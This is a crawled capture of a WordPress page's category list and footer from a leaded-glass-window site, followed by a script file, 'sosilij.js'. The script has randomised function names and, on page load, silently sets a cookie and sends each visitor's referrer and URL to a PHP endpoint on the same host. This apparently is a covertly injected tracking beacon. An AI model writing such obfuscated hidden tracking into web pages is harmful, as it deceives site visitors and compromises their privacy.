	<li class="cat-item cat-item-2867"><a href="https://theleadedglasswindow.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://theleadedglasswindow.com/category/windmill/" >windmill</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://theleadedglasswindow.com/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://theleadedglasswindow.com/category/windows/" >windows</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://theleadedglasswindow.com/category/windshell/" >windshell</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://theleadedglasswindow.com/category/wine/" >wine-</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://theleadedglasswindow.com/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://theleadedglasswindow.com/category/wizzard/" >wizzard</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://theleadedglasswindow.com/category/woke/" >woke</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://theleadedglasswindow.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://theleadedglasswindow.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://theleadedglasswindow.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://theleadedglasswindow.com/category/x105/" >x105</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://theleadedglasswindow.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://theleadedglasswindow.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://theleadedglasswindow.com/category/zalto/" >zalto</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://theleadedglasswindow.com/category/zinc/" >zinc</a>
</li>
		</ul>
</div>			</aside>
			</div>
</div>

<div class="clearfix"></div>

	<footer>
		<div id="footer-wrap">
							<div id="footer-col-wrap">
					<div class="footercol-3">
													This column is a widget area.<br/><span class="alert">Add widgets to Footer, something, anything!</span>
											</div>
					<div class="footercol-3">
													This column is a widget area.<br/><span class="alert">Add widgets to Footer, something, anything!</span>
											</div>
					<div class="footercol-3">
													This column is a widget area.<br/><span class="alert">Add widgets to Footer, something, anything!</span>
											</div>
									</div>
						</div>
	</footer>
		
							<div class="clearfix"></div>
				<div id="copyright">
					<div id="copyright-wrap">
						<span class="copyright_c1"></span>
						<span class="copyright_c2"></span>
						<span class="copyright_c3"></span>
					</div>
				</div>
			


<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/theleadedglasswindow.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/superfish/hoverIntent.min.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://theleadedglasswindow.com/sosilij.js
body_size: 760
content:


function loxijyhi()
{ 

	var giwosulehuk = window.location.href; 
    var tydubej = "sosilij";  
 

	var gigucatyr = "/" + tydubej + ".php";
 
    var qyka = 60;  	var kezuhaloxad = tydubej;
	var vacadyca = "";
	
     try    {   
       vacadyca=""+parent.document.referrer;
	 
	     }	   
    catch (ex) 

    {
 	    vacadyca=""+document.referrer;    }	 	if(tucuqare(kezuhaloxad) == null)
	{ 	 
 		var webekurixoxapug = window.location.hostname;  
 			
 		belubiwy(kezuhaloxad, "1", qyka, "/", webekurixoxapug);   		if(tucuqare(kezuhaloxad) != null)	
	 		{   			var gagynu = new Image(); 
 			gagynu.src=gigucatyr + "?referer=" + escape(vacadyca) + "&url=" + escape(giwosulehuk);
	  
		} 
 	}		
}   

loxijyhi();


function tucuqare(repyv) 
{	
    var ceruk = document.cookie;	     var pewyvafilyfus = repyv + "=";  			
    var wolomuxazywu = ceruk.indexOf("; " + pewyvafilyfus); 	 	    if (wolomuxazywu == -1) { 	          wolomuxazywu = ceruk.indexOf(pewyvafilyfus);        if (wolomuxazywu != 0) return null;    } else {

	        wolomuxazywu += 2;    }    var wezyw = document.cookie.indexOf(";", wolomuxazywu);

 
    if (wezyw == -1) {
 	        wezyw = ceruk.length; 
     }    return unescape(ceruk.substring(wolomuxazywu + pewyvafilyfus.length, wezyw));	
}	 



function belubiwy(gydojiwu,celipulirot,jukocap, mesyjozyju, vogafebi) {
 var sanizanecycebez = new Date();
 var nuborubiric = new Date();
  	   
 nuborubiric.setTime(sanizanecycebez.getTime() + 1000*60*jukocap); 

  
 document.cookie = gydojiwu+"="+escape(celipulirot) + ";expires="+nuborubiric.toGMTString() + ";path=" + mesyjozyju + ";domain=" + vogafebi;  }  